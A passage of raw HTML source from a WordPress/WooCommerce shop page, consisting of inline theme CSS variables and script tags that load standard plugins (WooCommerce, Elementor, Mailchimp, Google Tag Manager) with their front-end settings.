0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"844e9ae356","post_grid_pagination_nonce":"1563a6c3fa","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"98a697e85b","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"ed1f0c249b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769703741" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"c1fa3e6c5e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"18ce577c8b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4698f32bfa","eael_register_nonce":"4cac2f9372","eael_lostpassword_nonce":"f2d69277af","eael_resetpassword_nonce":"0cb5ad4860"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
